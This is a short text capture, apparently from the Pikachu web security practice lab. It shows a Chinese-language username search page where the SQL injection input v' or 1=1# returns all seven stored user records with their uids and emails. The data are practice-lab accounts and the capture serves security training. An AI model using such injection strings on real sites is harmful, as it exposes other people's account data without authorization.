 如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有v' or 1=1#的结果如下：
username：vince
uid:1
email is: 111113
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com